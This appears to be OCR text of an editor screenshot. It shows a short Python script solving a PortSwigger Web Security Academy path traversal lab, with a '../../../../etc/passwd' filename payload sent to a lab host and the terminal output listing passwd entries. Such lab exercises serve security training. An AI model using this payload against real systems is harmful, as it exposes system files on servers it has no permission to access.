 Terminal Help lab-simple.py - Visual Studio Code
Welcome lab-simple.py
Run Python File in Terminal
C: > Users > wuchang > lab-simple.py > ...
Academy
1 # https://portswigger.net/web-security/file-path-traversal/lab-simple
2 import requests
3 s = requests.Session()
4 site ='https://ac6b1f8f1e135334805a0c4b003800f5.web-security-academy.net'
5 url = f'{site}/image?filename=../../../../etc/passwd'
6 resp = s.get(url)
7 print(resp.text)
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL 1: Python
PS C:\Users\wuchang> & python c:/Users/wuchang/lab-simple.py
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync